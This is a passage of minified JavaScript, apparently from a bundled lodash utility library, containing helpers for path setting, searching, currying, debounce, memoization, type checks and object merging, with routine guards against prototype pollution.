a=n;ya(n)?rt.call(e,n,1):un(e,n)}}return e}function Vr(e,t){return e+uo(vo()*(t-e+1))}function Zr(e,t){var o="";if(!e||t<1||t>d)return o;do{t%2&&(o+=e),(t=uo(t/2))&&(e+=e)}while(t);return o}function Gr(e,t){return Ta(Pa(e,t,ni),e+"")}function Kr(e){return Yo(Bs(e))}function Yr(e,t){var o=Bs(e);return La(o,cr(t,0,o.length))}function Jr(e,t,o,r){if(!ts(e))return e;for(var a=-1,c=(t=wn(t,e)).length,s=c-1,i=e;null!=i&&++a<c;){var f=Ma(t[a]),u=o;if("__proto__"===f||"constructor"===f||"prototype"===f)return e;if(a!=s){var d=i[f];(u=r?r(d,f,i):n)===n&&(u=ts(d)?d:ya(t[a+1])?[]:{})}er(i,f,u),i=i[f]}return e}var Qr=Eo?function(e,t){return Eo.set(e,t),e}:ni,Xr=ft?function(e,t){return ft(e,"toString",{configurable:!0,enumerable:!1,value:ti(t),writable:!0})}:ni;function en(e){return La(Bs(e))}function tn(e,t,o){var n=-1,a=e.length;t<0&&(t=-t>a?0:a+t),(o=o>a?a:o)<0&&(o+=a),a=t>o?0:o-t>>>0,t>>>=0;for(var c=r(a);++n<a;)c[n]=e[n+t];return c}function on(e,t){var o;return dr(e,(function(e,r,n){return!(o=t(e,r,n))})),!!o}function rn(e,t,o){var r=0,n=null==e?r:e.length;if("number"==typeof t&&t==t&&n<=2147483647){for(;r<n;){var a=r+n>>>1,c=e[a];null!==c&&!fs(c)&&(o?c<=t:c<t)?r=a+1:n=a}return n}return nn(e,t,ni,o)}function nn(e,t,o,r){var a=0,c=null==e?0:e.length;if(0===c)return 0;for(var s=(t=o(t))!=t,i=null===t,f=fs(t),u=t===n;a<c;){var d=uo((a+c)/2),p=o(e[d]),l=p!==n,m=null===p,h=p==p,b=fs(p);if(s)var y=r||h;else y=u?h&&(r||l):i?h&&l&&(r||!m):f?h&&l&&!m&&(r||!b):!m&&!b&&(r?p<=t:p<t);y?a=d+1:c=d}return wo(c,4294967294)}function an(e,t){for(var o=-1,r=e.length,n=0,a=[];++o<r;){var c=e[o],s=t?t(c):c;if(!o||!Bc(s,i)){var i=s;a[n++]=0===c?0:c}}return a}function cn(e){return"number"==typeof e?e:fs(e)?p:+e}function sn(e){if("string"==typeof e)return e;if(Hc(e))return Pt(e,sn)+"";if(fs(e))return Mo?Mo.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function fn(e,t,o){var r=-1,n=xt,a=e.length,c=!0,s=[],i=s;if(o)c=!1,n=kt;else if(a>=200){var f=t?null:Gn(e);if(f)return oo(f);c=!1,n=Ht,i=new Zo}else i=t?[]:s;e:for(;++r<a;){var u=e[r],d=t?t(u):u;if(u=o||0!==u?u:0,c&&d==d){for(var p=i.length;p--;)if(i[p]===d)continue e;t&&i.push(d),s.push(u)}else n(i,d,o)||(i!==s&&i.push(d),s.push(u))}return s}function un(e,t){return null==(e=Aa(e,t=wn(t,e)))||delete e[Ma(Ja(t))]}function dn(e,t,o,r){return Jr(e,t,o(_r(e,t)),r)}function pn(e,t,o,r){for(var n=e.length,a=r?n:-1;(r?a--:++a<n)&&t(e[a],a,e););return o?tn(e,r?0:a,r?a+1:n):tn(e,r?a+1:0,r?n:a)}function ln(e,t){var o=e;return o instanceof qo&&(o=o.value()),St(t,(function(e,t){return t.func.apply(t.thisArg,At([e],t.args))}),o)}function mn(e,t,o){var n=e.length;if(n<2)return n?fn(e[0]):[];for(var a=-1,c=r(n);++a<n;)for(var s=e[a],i=-1;++i<n;)i!=a&&(c[a]=ur(c[a]||s,e[i],t,o));return fn(br(c,1),t,o)}function hn(e,t,o){for(var r=-1,a=e.length,c=t.length,s={};++r<a;){var i=r<c?t[r]:n;o(s,e[r],i)}return s}function bn(e){return Gc(e)?e:[]}function yn(e){return"function"==typeof e?e:ni}function wn(e,t){return Hc(e)?e:ga(e,t)?[e]:Ra(gs(e))}var gn=Gr;function jn(e,t,o){var r=e.length;return o=o===n?r:o,!t&&o>=r?e:tn(e,t,o)}var vn=ut||function(e){return at.clearTimeout(e)};function _n(e,t){if(t)return e.slice();var o=e.length,r=qe?qe(o):new e.constructor(o);return e.copy(r),r}function xn(e){var t=new e.constructor(e.byteLength);return new We(t).set(new We(e)),t}function kn(e,t){var o=t?xn(e.buffer):e.buffer;return new e.constructor(o,e.byteOffset,e.length)}function Pn(e,t){if(e!==t){var o=e!==n,r=null===e,a=e==e,c=fs(e),s=t!==n,i=null===t,f=t==t,u=fs(t);if(!i&&!u&&!c&&e>t||c&&s&&f&&!i&&!u||r&&s&&f||!o&&f||!a)return 1;if(!r&&!c&&!u&&e<t||u&&o&&a&&!r&&!c||i&&o&&a||!s&&a||!f)return-1}return 0}function An(e,t,o,n){for(var a=-1,c=e.length,s=o.length,i=-1,f=t.length,u=yo(c-s,0),d=r(f+u),p=!n;++i<f;)d[i]=t[i];for(;++a<s;)(p||a<c)&&(d[o[a]]=e[a]);for(;u--;)d[i++]=e[a++];return d}function Sn(e,t,o,n){for(var a=-1,c=e.length,s=-1,i=o.length,f=-1,u=t.length,d=yo(c-i,0),p=r(d+u),l=!n;++a<d;)p[a]=e[a];for(var m=a;++f<u;)p[m+f]=t[f];for(;++s<i;)(l||a<c)&&(p[m+o[s]]=e[a++]);return p}function On(e,t){var o=-1,n=e.length;for(t||(t=r(n));++o<n;)t[o]=e[o];return t}function En(e,t,o,r){var a=!o;o||(o={});for(var c=-1,s=t.length;++c<s;){var i=t[c],f=r?r(o[i],e[i],i,o,e):n;f===n&&(f=e[i]),a?nr(o,i,f):er(o,i,f)}return o}function Dn(e,t){return function(o,r){var n=Hc(o)?wt:or,a=t?t():{};return n(o,e,sa(r,2),a)}}function Tn(e){return Gr((function(t,o){var r=-1,a=o.length,c=a>1?o[a-1]:n,s=a>2?o[2]:n;for(c=e.length>3&&"function"==typeof c?(a--,c):n,s&&wa(o[0],o[1],s)&&(c=a<3?n:c,a=1),t=ke(t);++r<a;){var i=o[r];i&&e(t,i,r,c)}return t}))}function In(e,t){return function(o,r){if(null==o)return o;if(!Zc(o))return e(o,r);for(var n=o.length,a=t?n:-1,c=ke(o);(t?a--:++a<n)&&!1!==r(c[a],a,c););return o}}function zn(e){return function(t,o,r){for(var n=-1,a=ke(t),c=r(t),s=c.length;s--;){var i=c[e?s:++n];if(!1===o(a[i],i,a))break}return t}}function Ln(e){return function(t){var o=Qt(t=gs(t))?ao(t):n,r=o?o[0]:t.charAt(0),a=o?jn(o,1).join(""):t.slice(1);return r[e]()+a}}function Cn(e){return function(t){return St(Qs(Us(t).replace(Ue,"")),e,"")}}function Nn(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var o=Fo(e.prototype),r=e.apply(o,t);return ts(r)?r:o}}function Rn(e){return function(t,o,r){var a=ke(t);if(!Zc(t)){var c=sa(o,3);t=Is(t),o=function(e){return c(a[e],e,a)}}var s=e(t,o,r);return s>-1?a[c?t[s]:s]:n}}function Mn(e){return ta((function(t){var o=t.length,r=o,c=Wo.prototype.thru;for(e&&t.reverse();r--;){var s=t[r];if("function"!=typeof s)throw new Se(a);if(c&&!i&&"wrapper"==aa(s))var i=new Wo([],!0)}for(r=i?r:o;++r<o;){var f=aa(s=t[r]),u="wrapper"==f?na(s):n;i=u&&ja(u[0])&&424==u[1]&&!u[4].length&&1==u[9]?i[aa(u[0])].apply(i,u[3]):1==s.length&&ja(s)?i[f]():i.thru(s)}return function(){var e=arguments,r=e[0];if(i&&1==e.length&&Hc(r))return i.plant(r).value();for(var n=0,a=o?t[n].apply(this,e):r;++n<o;)a=t[n].call(this,a);return a}}))}function $n(e,t,o,a,c,s,i,u,d,p){var l=t&f,m=1&t,h=2&t,b=24&t,y=512&t,w=h?n:Nn(e);return function n(){for(var f=arguments.length,g=r(f),j=f;j--;)g[j]=arguments[j];if(b)var v=ca(n),_=Gt(g,v);if(a&&(g=An(g,a,c,b)),s&&(g=Sn(g,s,i,b)),f-=_,b&&f<p){var x=to(g,v);return Vn(e,t,$n,n.placeholder,o,g,x,u,d,p-f)}var k=m?o:this,P=h?k[e]:e;return f=g.length,u?g=Sa(g,u):y&&f>1&&g.reverse(),l&&d<f&&(g.length=d),this&&this!==at&&this instanceof n&&(P=w||Nn(P)),P.apply(k,g)}}function Fn(e,t){return function(o,r){return function(e,t,o,r){return gr(e,(function(e,n,a){t(r,o(e),n,a)})),r}(o,e,t(r),{})}}function Bn(e,t){return function(o,r){var a;if(o===n&&r===n)return t;if(o!==n&&(a=o),r!==n){if(a===n)return r;"string"==typeof o||"string"==typeof r?(o=sn(o),r=sn(r)):(o=cn(o),r=cn(r)),a=e(o,r)}return a}}function Wn(e){return ta((function(t){return t=Pt(t,qt(sa())),Gr((function(o){var r=this;return e(t,(function(e){return yt(e,r,o)}))}))}))}function qn(e,t){var o=(t=t===n?" ":sn(t)).length;if(o<2)return o?Zr(t,e):t;var r=Zr(t,fo(e/no(t)));return Qt(t)?jn(ao(r),0,e).join(""):r.slice(0,e)}function Un(e){return function(t,o,a){return a&&"number"!=typeof a&&wa(t,o,a)&&(o=a=n),t=ms(t),o===n?(o=t,t=0):o=ms(o),function(e,t,o,n){for(var a=-1,c=yo(fo((t-e)/(o||1)),0),s=r(c);c--;)s[n?c:++a]=e,e+=o;return s}(t,o,a=a===n?t<o?1:-1:ms(a),e)}}function Hn(e){return function(t,o){return"string"==typeof t&&"string"==typeof o||(t=ys(t),o=ys(o)),e(t,o)}}function Vn(e,t,o,r,a,c,s,f,u,d){var p=8&t;t|=p?i:64,4&(t&=~(p?64:i))||(t&=-4);var l=[e,t,a,p?c:n,p?s:n,p?n:c,p?n:s,f,u,d],m=o.apply(n,l);return ja(e)&&Ea(m,l),m.placeholder=r,Ia(m,e,t)}function Zn(e){var t=xe[e];return function(e,o){if(e=ys(e),(o=null==o?0:wo(hs(o),292))&&mo(e)){var r=(gs(e)+"e").split("e");return+((r=(gs(t(r[0]+"e"+(+r[1]+o)))+"e").split("e"))[0]+"e"+(+r[1]-o))}return t(e)}}var Gn=Ao&&1/oo(new Ao([,-0]))[1]==u?function(e){return new Ao(e)}:fi;function Kn(e){return function(t){var o=la(t);return o==_?Xt(t):o==S?ro(t):function(e,t){return Pt(t,(function(t){return[t,e[t]]}))}(t,e(t))}}function Yn(e,t,o,c,u,d,p,l){var m=2&t;if(!m&&"function"!=typeof e)throw new Se(a);var h=c?c.length:0;if(h||(t&=-97,c=u=n),p=p===n?p:yo(hs(p),0),l=l===n?l:hs(l),h-=u?u.length:0,64&t){var b=c,y=u;c=u=n}var w=m?n:na(e),g=[e,t,o,c,u,b,y,d,p,l];if(w&&function(e,t){var o=e[1],r=t[1],n=o|r,a=n<131,c=r==f&&8==o||r==f&&256==o&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==o;if(!a&&!c)return e;1&r&&(e[2]=t[2],n|=1&o?0:4);var i=t[3];if(i){var u=e[3];e[3]=u?An(u,i,t[4]):i,e[4]=u?to(e[3],s):t[4]}(i=t[5])&&(u=e[5],e[5]=u?Sn(u,i,t[6]):i,e[6]=u?to(e[5],s):t[6]),(i=t[7])&&(e[7]=i),r&f&&(e[8]=null==e[8]?t[8]:wo(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=n}(g,w),e=g[0],t=g[1],o=g[2],c=g[3],u=g[4],!(l=g[9]=g[9]===n?m?0:e.length:yo(g[9]-h,0))&&24&t&&(t&=-25),t&&1!=t)j=8==t||16==t?function(e,t,o){var a=Nn(e);return function c(){for(var s=arguments.length,i=r(s),f=s,u=ca(c);f--;)i[f]=arguments[f];var d=s<3&&i[0]!==u&&i[s-1]!==u?[]:to(i,u);return(s-=d.length)<o?Vn(e,t,$n,c.placeholder,n,i,d,n,n,o-s):yt(this&&this!==at&&this instanceof c?a:e,this,i)}}(e,t,l):t!=i&&33!=t||u.length?$n.apply(n,g):function(e,t,o,n){var a=1&t,c=Nn(e);return function t(){for(var s=-1,i=arguments.length,f=-1,u=n.length,d=r(u+i),p=this&&this!==at&&this instanceof t?c:e;++f<u;)d[f]=n[f];for(;i--;)d[f++]=arguments[++s];return yt(p,a?o:this,d)}}(e,t,o,c);else var j=function(e,t,o){var r=1&t,n=Nn(e);return function t(){return(this&&this!==at&&this instanceof t?n:e).apply(r?o:this,arguments)}}(e,t,o);return Ia((w?Qr:Ea)(j,g),e,t)}function Jn(e,t,o,r){return e===n||Bc(e,De[o])&&!ze.call(r,o)?t:e}function Qn(e,t,o,r,a,c){return ts(e)&&ts(t)&&(c.set(t,e),Fr(e,t,n,Qn,c),c.delete(t)),e}function Xn(e){return as(e)?n:e}function ea(e,t,o,r,a,c){var s=1&o,i=e.length,f=t.length;if(i!=f&&!(s&&f>i))return!1;var u=c.get(e),d=c.get(t);if(u&&d)return u==t&&d==e;var p=-1,l=!0,m=2&o?new Zo:n;for(c.set(e,t),c.set(t,e);++p<i;){var h=e[p],b=t[p];if(r)var y=s?r(b,h,p,t,e,c):r(h,b,p,e,t,c);if(y!==n){if(y)continue;l=!1;break}if(m){if(!Et(t,(function(e,t){if(!Ht(m,t)&&(h===e||a(h,e,o,r,c)))return m.push(t)}))){l=!1;break}}else if(h!==b&&!a(h,b,o,r,c)){l=!1;break}}return c.delete(e),c.delete(t),l}function ta(e){return Ta(Pa(e,n,Va),e+"")}function oa(e){return xr(e,Is,da)}function ra(e){return xr(e,zs,pa)}var na=Eo?function(e){return Eo.get(e)}:fi;function aa(e){for(var t=e.name+"",o=Do[t],r=ze.call(Do,t)?o.length:0;r--;){var n=o[r],a=n.func;if(null==a||a==e)return n.name}return t}function ca(e){return(ze.call($o,"placeholder")?$o:e).placeholder}function sa(){var e=$o.iteratee||ai;return e=e===ai?Lr:e,arguments.length?e(arguments[0],arguments[1]):e}function ia(e,t){var o,r,n=e.__data__;return("string"==(r=typeof(o=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==o:null===o)?n["string"==typeof t?"string":"hash"]:n.map}function fa(e){for(var t=Is(e),o=t.length;o--;){var r=t[o],n=e[r];t[o]=[r,n,xa(n)]}return t}function ua(e,t){var o=function(e,t){return null==e?n:e[t]}(e,t);return zr(o)?o:n}var da=po?function(e){return null==e?[]:(e=ke(e),_t(po(e),(function(t){return et.call(e,t)})))}:bi,pa=po?function(e){for(var t=[];e;)At(t,da(e)),e=Ve(e);return t}:bi,la=kr;function ma(e,t,o){for(var r=-1,n=(t=wn(t,e)).length,a=!1;++r<n;){var c=Ma(t[r]);if(!(a=null!=e&&o(e,c)))break;e=e[c]}return a||++r!=n?a:!!(n=null==e?0:e.length)&&es(n)&&ya(c,n)&&(Hc(e)||Uc(e))}function ha(e){return"function"!=typeof e.constructor||_a(e)?{}:Fo(Ve(e))}function ba(e){return Hc(e)||Uc(e)||!!(nt&&e&&e[nt])}function ya(e,t){var o=typeof e;return!!(t=null==t?d:t)&&("number"==o||"symbol"!=o&&ye.test(e))&&e>-1&&e%1==0&&e<t}function wa(e,t,o){if(!ts(o))return!1;var r=typeof t;return!!("number"==r?Zc(o)&&ya(t,o.length):"string"==r&&t in o)&&Bc(o[t],e)}function ga(e,t){if(Hc(e))return!1;var o=typeof e;return!("number"!=o&&"symbol"!=o&&"boolean"!=o&&null!=e&&!fs(e))||X.test(e)||!Q.test(e)||null!=t&&e in ke(t)}function ja(e){var t=aa(e),o=$o[t];if("function"!=typeof o||!(t in qo.prototype))return!1;if(e===o)return!0;var r=na(o);return!!r&&e===r[0]}(xo&&la(new xo(new ArrayBuffer(1)))!=I||ko&&la(new ko)!=_||Po&&la(Po.resolve())!=P||Ao&&la(new Ao)!=S||So&&la(new So)!=D)&&(la=function(e){var t=kr(e),o=t==k?e.constructor:n,r=o?$a(o):"";if(r)switch(r){case To:return I;case Io:return _;case zo:return P;case Lo:return S;case Co:return D}return t});var va=Te?Qc:yi;function _a(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||De)}function xa(e){return e==e&&!ts(e)}function ka(e,t){return function(o){return null!=o&&o[e]===t&&(t!==n||e in ke(o))}}function Pa(e,t,o){return t=yo(t===n?e.length-1:t,0),function(){for(var n=arguments,a=-1,c=yo(n.length-t,0),s=r(c);++a<c;)s[a]=n[t+a];a=-1;for(var i=r(t+1);++a<t;)i[a]=n[a];return i[t]=o(s),yt(e,this,i)}}function Aa(e,t){return t.length<2?e:_r(e,tn(t,0,-1))}function Sa(e,t){for(var o=e.length,r=wo(t.length,o),a=On(e);r--;){var c=t[r];e[r]=ya(c,o)?a[c]:n}return e}function Oa(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var Ea=za(Qr),Da=Mt||function(e,t){return at.setTimeout(e,t)},Ta=za(Xr);function Ia(e,t,o){var r=t+"";return Ta(e,function(e,t){var o=t.length;if(!o)return e;var r=o-1;return t[r]=(o>1?"& ":"")+t[r],t=t.join(o>2?", ":" "),e.replace(ae,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return gt(m,(function(o){var r="_."+o[0];t&o[1]&&!xt(e,r)&&e.push(r)})),e.sort()}(function(e){var t=e.match(ce);return t?t[1].split(se):[]}(r),o)))}function za(e){var t=0,o=0;return function(){var r=go(),a=16-(r-o);if(o=r,a>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(n,arguments)}}function La(e,t){var o=-1,r=e.length,a=r-1;for(t=t===n?r:t;++o<t;){var c=Vr(o,a),s=e[c];e[c]=e[o],e[o]=s}return e.length=t,e}var Ca,Na,Ra=(Ca=Cc((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(ee,(function(e,o,r,n){t.push(r?n.replace(ue,"$1"):o||e)})),t}),(function(e){return 500===Na.size&&Na.clear(),e})),Na=Ca.cache,Ca);function Ma(e){if("string"==typeof e||fs(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function $a(e){if(null!=e){try{return Ie.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Fa(e){if(e instanceof qo)return e.clone();var t=new Wo(e.__wrapped__,e.__chain__);return t.__actions__=On(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var Ba=Gr((function(e,t){return Gc(e)?ur(e,br(t,1,Gc,!0)):[]})),Wa=Gr((function(e,t){var o=Ja(t);return Gc(o)&&(o=n),Gc(e)?ur(e,br(t,1,Gc,!0),sa(o,2)):[]})),qa=Gr((function(e,t){var o=Ja(t);return Gc(o)&&(o=n),Gc(e)?ur(e,br(t,1,Gc,!0),n,o):[]}));function Ua(e,t,o){var r=null==e?0:e.length;if(!r)return-1;var n=null==o?0:hs(o);return n<0&&(n=yo(r+n,0)),It(e,sa(t,3),n)}function Ha(e,t,o){var r=null==e?0:e.length;if(!r)return-1;var a=r-1;return o!==n&&(a=hs(o),a=o<0?yo(r+a,0):wo(a,r-1)),It(e,sa(t,3),a,!0)}function Va(e){return null!=e&&e.length?br(e,1):[]}function Za(e){return e&&e.length?e[0]:n}var Ga=Gr((function(e){var t=Pt(e,bn);return t.length&&t[0]===e[0]?Or(t):[]})),Ka=Gr((function(e){var t=Ja(e),o=Pt(e,bn);return t===Ja(o)?t=n:o.pop(),o.length&&o[0]===e[0]?Or(o,sa(t,2)):[]})),Ya=Gr((function(e){var t=Ja(e),o=Pt(e,bn);return(t="function"==typeof t?t:n)&&o.pop(),o.length&&o[0]===e[0]?Or(o,n,t):[]}));function Ja(e){var t=null==e?0:e.length;return t?e[t-1]:n}var Qa=Gr(Xa);function Xa(e,t){return e&&e.length&&t&&t.length?Ur(e,t):e}var ec=ta((function(e,t){var o=null==e?0:e.length,r=ar(e,t);return Hr(e,Pt(t,(function(e){return ya(e,o)?+e:e})).sort(Pn)),r}));function tc(e){return null==e?e:_o.call(e)}var oc=Gr((function(e){return fn(br(e,1,Gc,!0))})),rc=Gr((function(e){var t=Ja(e);return Gc(t)&&(t=n),fn(br(e,1,Gc,!0),sa(t,2))})),nc=Gr((function(e){var t=Ja(e);return t="function"==typeof t?t:n,fn(br(e,1,Gc,!0),n,t)}));function ac(e){if(!e||!e.length)return[];var t=0;return e=_t(e,(function(e){if(Gc(e))return t=yo(e.length,t),!0})),Bt(t,(function(t){return Pt(e,Rt(t))}))}function cc(e,t){if(!e||!e.length)return[];var o=ac(e);return null==t?o:Pt(o,(function(e){return yt(t,n,e)}))}var sc=Gr((function(e,t){return Gc(e)?ur(e,t):[]})),ic=Gr((function(e){return mn(_t(e,Gc))})),fc=Gr((function(e){var t=Ja(e);return Gc(t)&&(t=n),mn(_t(e,Gc),sa(t,2))})),uc=Gr((function(e){var t=Ja(e);return t="function"==typeof t?t:n,mn(_t(e,Gc),n,t)})),dc=Gr(ac),pc=Gr((function(e){var t=e.length,o=t>1?e[t-1]:n;return o="function"==typeof o?(e.pop(),o):n,cc(e,o)}));function lc(e){var t=$o(e);return t.__chain__=!0,t}function mc(e,t){return t(e)}var hc=ta((function(e){var t=e.length,o=t?e[0]:0,r=this.__wrapped__,a=function(t){return ar(t,e)};return!(t>1||this.__actions__.length)&&r instanceof qo&&ya(o)?((r=r.slice(o,+o+(t?1:0))).__actions__.push({func:mc,args:[a],thisArg:n}),new Wo(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(n),e}))):this.thru(a)})),bc=Dn((function(e,t,o){ze.call(e,o)?++e[o]:nr(e,o,1)})),yc=Rn(Ua),wc=Rn(Ha);function gc(e,t){return(Hc(e)?gt:dr)(e,sa(t,3))}function jc(e,t){return(Hc(e)?jt:pr)(e,sa(t,3))}var vc=Dn((function(e,t,o){ze.call(e,o)?e[o].push(t):nr(e,o,[t])})),_c=Gr((function(e,t,o){var n=-1,a="function"==typeof t,c=Zc(e)?r(e.length):[];return dr(e,(function(e){c[++n]=a?yt(t,e,o):Er(e,t,o)})),c})),xc=Dn((function(e,t,o){nr(e,o,t)}));function kc(e,t){return(Hc(e)?Pt:Rr)(e,sa(t,3))}var Pc=Dn((function(e,t,o){e[o?0:1].push(t)}),(function(){return[[],[]]})),Ac=Gr((function(e,t){if(null==e)return[];var o=t.length;return o>1&&wa(e,t[0],t[1])?t=[]:o>2&&wa(t[0],t[1],t[2])&&(t=[t[0]]),Wr(e,br(t,1),[])})),Sc=Dt||function(){return at.Date.now()};function Oc(e,t,o){return t=o?n:t,t=e&&null==t?e.length:t,Yn(e,f,n,n,n,n,t)}function Ec(e,t){var o;if("function"!=typeof t)throw new Se(a);return e=hs(e),function(){return--e>0&&(o=t.apply(this,arguments)),e<=1&&(t=n),o}}var Dc=Gr((function(e,t,o){var r=1;if(o.length){var n=to(o,ca(Dc));r|=i}return Yn(e,r,t,o,n)})),Tc=Gr((function(e,t,o){var r=3;if(o.length){var n=to(o,ca(Tc));r|=i}return Yn(t,r,e,o,n)}));function Ic(e,t,o){var r,c,s,i,f,u,d=0,p=!1,l=!1,m=!0;if("function"!=typeof e)throw new Se(a);function h(t){var o=r,a=c;return r=c=n,d=t,i=e.apply(a,o)}function b(e){return d=e,f=Da(w,t),p?h(e):i}function y(e){var o=e-u;return u===n||o>=t||o<0||l&&e-d>=s}function w(){var e=Sc();if(y(e))return g(e);f=Da(w,function(e){var o=t-(e-u);return l?wo(o,s-(e-d)):o}(e))}function g(e){return f=n,m&&r?h(e):(r=c=n,i)}function j(){var e=Sc(),o=y(e);if(r=arguments,c=this,u=e,o){if(f===n)return b(u);if(l)return vn(f),f=Da(w,t),h(u)}return f===n&&(f=Da(w,t)),i}return t=ys(t)||0,ts(o)&&(p=!!o.leading,s=(l="maxWait"in o)?yo(ys(o.maxWait)||0,t):s,m="trailing"in o?!!o.trailing:m),j.cancel=function(){f!==n&&vn(f),d=0,r=u=c=f=n},j.flush=function(){return f===n?i:g(Sc())},j}var zc=Gr((function(e,t){return fr(e,1,t)})),Lc=Gr((function(e,t,o){return fr(e,ys(t)||0,o)}));function Cc(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new Se(a);var o=function(){var r=arguments,n=t?t.apply(this,r):r[0],a=o.cache;if(a.has(n))return a.get(n);var c=e.apply(this,r);return o.cache=a.set(n,c)||a,c};return o.cache=new(Cc.Cache||Vo),o}function Nc(e){if("function"!=typeof e)throw new Se(a);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}Cc.Cache=Vo;var Rc=gn((function(e,t){var o=(t=1==t.length&&Hc(t[0])?Pt(t[0],qt(sa())):Pt(br(t,1),qt(sa()))).length;return Gr((function(r){for(var n=-1,a=wo(r.length,o);++n<a;)r[n]=t[n].call(this,r[n]);return yt(e,this,r)}))})),Mc=Gr((function(e,t){var o=to(t,ca(Mc));return Yn(e,i,n,t,o)})),$c=Gr((function(e,t){var o=to(t,ca($c));return Yn(e,64,n,t,o)})),Fc=ta((function(e,t){return Yn(e,256,n,n,n,t)}));function Bc(e,t){return e===t||e!=e&&t!=t}var Wc=Hn(Pr),qc=Hn((function(e,t){return e>=t})),Uc=Dr(function(){return arguments}())?Dr:function(e){return os(e)&&ze.call(e,"callee")&&!et.call(e,"callee")},Hc=r.isArray,Vc=dt?qt(dt):function(e){return os(e)&&kr(e)==T};function Zc(e){return null!=e&&es(e.length)&&!Qc(e)}function Gc(e){return os(e)&&Zc(e)}var Kc=lo||yi,Yc=pt?qt(pt):function(e){return os(e)&&kr(e)==w};function Jc(e){if(!os(e))return!1;var t=kr(e);return t==g||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!as(e)}function Qc(e){if(!ts(e))return!1;var t=kr(e);return t==j||t==v||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Xc(e){return"number"==typeof e&&e==hs(e)}function es(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=d}function ts(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function os(e){return null!=e&&"object"==typeof e}var rs=lt?qt(lt):function(e){return os(e)&&la(e)==_};function ns(e){return"number"==typeof e||os(e)&&kr(e)==x}function as(e){if(!os(e)||kr(e)!=k)return!1;var t=Ve(e);if(null===t)return!0;var o=ze.call(t,"constructor")&&t.constructor;return"function"==typeof o&&o instanceof o&&Ie.call(o)==Re}var cs=mt?qt(mt):function(e){return os(e)&&kr(e)==A},ss=ht?qt(ht):function(e){return os(e)&&la(e)==S};function is(e){return"string"==typeof e||!Hc(e)&&os(e)&&kr(e)==O}function fs(e){return"symbol"==typeof e||os(e)&&kr(e)==E}var us=bt?qt(bt):function(e){return os(e)&&es(e.length)&&!!Qe[kr(e)]},ds=Hn(Nr),ps=Hn((function(e,t){return e<=t}));function ls(e){if(!e)return[];if(Zc(e))return is(e)?ao(e):On(e);if(ct&&e[ct])return function(e){for(var t,o=[];!(t=e.next()).done;)o.push(t.value);return o}(e[ct]());var t=la(e);return(t==_?Xt:t==S?oo:Bs)(e)}function ms(e){return e?(e=ys(e))===u||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function hs(e){var t=ms(e),o=t%1;return t==t?o?t-o:t:0}function bs(e){return e?cr(hs(e),0,l):0}function ys(e){if("number"==typeof e)return e;if(fs(e))return p;if(ts(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=ts(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=Wt(e);var o=me.test(e);return o||be.test(e)?ot(e.slice(2),o?2:8):le.test(e)?p:+e}function ws(e){return En(e,zs(e))}function gs(e){return null==e?"":sn(e)}var js=Tn((function(e,t){if(_a(t)||Zc(t))En(t,Is(t),e);else for(var o in t)ze.call(t,o)&&er(e,o,t[o])})),vs=Tn((function(e,t){En(t,zs(t),e)})),_s=Tn((function(e,t,o,r){En(t,zs(t),e,r)})),xs=Tn((function(e,t,o,r){En(t,Is(t),e,r)})),ks=ta(ar),Ps=Gr((function(e,t){e=ke(e);var o=-1,r=t.length,a=r>2?t[2]:n;for(a&&wa(t[0],t[1],a)&&(r=1);++o<r;)for(var c=t[o],s=zs(c),i=-1,f=s.length;++i<f;){var u=s[i],d=e[u];(d===n||Bc(d,De[u])&&!ze.call(e,u))&&(e[u]=c[u])}return e})),As=Gr((function(e){return e.push(n,Qn),yt(Cs,n,e)}));function Ss(e,t,o){var r=null==e?n:_r(e,t);return r===n?o:r}function Os(e,t){return null!=e&&ma(e,t,Sr)}var Es=Fn((function(e,t,o){null!=t&&"function"!=typeof t.toString&&(t=Ne.call(t)),e[t]=o}),ti(ni)),Ds=Fn((function(e,t,o){null!=t&&"function"!=typeof t.toString&&(t=Ne.call(t)),ze.call(e,t)?e[t].push(o):e[t]=[o]}),sa),Ts=Gr(Er);function Is(e){return Zc(e)?Ko(e):Cr(e)}function zs(e){return Zc(e)?Ko(e,!0):function(e){if(!ts(e))return function(e){var t=[];if(null!=e)for(var o in ke(e))t.push(o);return t}(e);var t=_a(e),o=[];for(var r in e)("constructor"!=r||!t&&ze.call(e,r))&&o.push(r);return o}(e)}var Ls=Tn((function(e,t,o){Fr(e,t,o)})),Cs=Tn((function(e,t,o,r){Fr(e,t,o,r)})),Ns=ta((function(e,t){var o={};if(null==e)return o;var r=!1;t=Pt(t,(function(t){return t=wn(t,e),r||(r=t.length>1),t})),En(e,ra(e),o),r&&(o=sr(o,7,Xn));for(var n=t.length;n--;)un(o,t[n]);return 